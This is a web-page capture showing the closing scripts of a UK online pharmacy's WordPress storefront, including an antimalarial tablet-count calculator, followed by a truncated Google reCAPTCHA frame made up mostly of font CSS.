var dokanPageViewsParams = {"nonce":"5b4d1d5e98","post_id":"58633","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3eea4rat0zgd
body_size: 49446
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="087VgK01BBdPTTJ7lW-TDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="087VgK01BBdPTTJ7lW-TDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="087VgK01BBdPTTJ7lW-TDw">
